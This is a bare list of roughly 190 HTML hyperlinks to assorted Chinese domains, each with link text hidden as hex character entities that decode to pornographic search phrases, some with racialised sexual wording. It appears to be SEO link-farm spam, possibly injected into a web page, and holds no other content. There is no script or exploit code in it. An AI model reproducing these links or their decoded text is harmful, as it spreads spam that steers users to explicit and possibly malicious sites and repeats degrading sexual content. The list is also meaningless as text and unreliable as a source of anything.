<a href="http://testadc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://inforwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;400&#x90E8;</a>|
<a href="http://changshanet.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://box-design.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://h4823.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://nuel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muse57.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://dtj9.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://l7342l.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://miunue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://hfztky1.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heetonled.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://qt53.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://alguno.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://keaiba.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cunzao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://see88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://j3yh.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://loelx.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://longsport.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://comhome.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yamaya.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://babomall.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://monie.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://shigaomuju.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kybb.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://prevideo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glmcham.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ftlg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://w157.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://ruangei.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://ssycms.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://soft2.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fannj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yeechu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w4605.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://kuadie.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://moziw.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://yhprint.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://baianni.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://nhma.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://limengyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vk47.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://southbio.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwmart.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://egdcom.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://klkya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://exponx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://tjfya.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://2bqn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://westport.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmask.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://qjmi.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wofnx.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://condex.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;av</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://hulianka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://wabab.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bihy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://p687.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://reasson.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://geekcome.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://cdpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://gg0571.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://super-club.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mypasta.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nangtou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://168hzys.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usdfupo.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kengheng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://huaientang.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://59xing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86qu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://otsm.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://english.bj.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fsuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://secaro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
